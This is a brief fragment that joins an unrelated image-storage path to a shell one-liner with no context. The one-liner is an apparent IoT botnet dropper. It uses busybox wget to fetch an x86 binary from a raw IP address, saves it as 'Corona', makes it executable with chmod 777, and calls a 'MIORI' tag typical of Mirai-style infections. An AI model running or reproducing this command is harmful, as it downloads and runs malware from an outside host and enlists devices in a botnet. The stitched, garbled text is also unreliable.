 /bin/busybox wget http://185.216.70.79:80/x86 -O - > Corona; /bin/busybox chmod 777 Corona; /bin/busybox MIORI